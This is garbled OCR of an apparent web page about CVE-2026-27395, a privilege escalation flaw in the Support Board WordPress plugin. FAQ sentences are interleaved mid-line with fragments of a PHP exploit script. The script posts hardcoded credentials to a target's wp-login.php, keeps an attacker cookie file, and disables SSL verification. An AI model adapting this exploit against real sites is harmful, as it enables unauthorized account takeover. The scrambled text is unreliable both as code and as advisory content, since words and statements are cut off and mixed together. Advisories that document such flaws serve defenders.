
'user_pass'
=>
'password123'
)
;
$ch
=
curl_init
(
)
;
Frequently Asked
curl_setopt_array
(
$ch
,
array
(
CURLOPT_URL
=>
$target_url
.
'/wp-login.p
Questions
CURLOPT_POST
=>
true
,
CURLOPT_POSTFIELDS
=>
http_build_query
(
$r
CURLOPT_RETURNTRANSFER
=>
true
,
CURLOPT_COOKIEJAR
=>
$attacker_cookie_fil
What is CVE-2026-27395?
CURLOPT_FOLLOWLOCATION
=>
false
,
Overview of the vulnerability
CURLOPT_SSL_VERIFYPEER
=>
false
)
)
;
CVE-2026-27395 is a critical
$response
=
curl_exec
(
$ch
)
;
vulnerability in the Support Board
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
curl_close
(
$ch
)
;
plugin for WordPress, affecting all
versions prior to 3.8.9. It allows
if
(
$http_code
!==
302
&&
strpos
(
$response
,
'
unauthenticated attackers to
die
(
"[!] Failed to register user. Proceed
}
escalate their privileges to